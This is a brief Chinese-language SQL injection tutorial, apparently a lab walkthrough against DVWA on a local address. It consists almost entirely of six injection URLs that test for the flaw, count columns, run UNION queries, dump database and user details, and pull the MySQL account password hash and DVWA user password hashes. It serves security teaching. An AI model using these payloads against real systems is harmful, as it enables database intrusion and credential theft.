 SQL注入基础
案例分析
1 判断注入
http://192.168.0.188/01/vulnerabilities/sqli/?id=1' and '1'='2 &Submit=Submit#
http://192.168.0.188/01/vulnerabilities/sqli/?id=1' and '1'='1 &Submit=Submit#
2 判断字段数
http://192.168.0.188/01/vulnerabilities/sqli/?id=1' order by 2-- &Submit=Submit#
3 union 查询
http://192.168.0.188/01/vulnerabilities/sqli/?id=1' union select 1,2-- &Submit=Submit#
4 查看信息
http://192.168.0.188/01/vulnerabilities/sqli/?id=1' union select
1,group_concat(database(),0x23,version(),0x23,user()) -- &Submit=Submit#
5 查看 mysql 密码
http://192.168.0.188/01/vulnerabilities/sqli/?id=1' union select 1,(select authentication_string
from mysql.user limit 1)-- &Submit=Submit#
6查看 dvwa用户和密码
http://192.168.0.188/01/vulnerabilities/sqli/?id=-1' union select last_name,password from users
limit 1-- &Submit=Submit#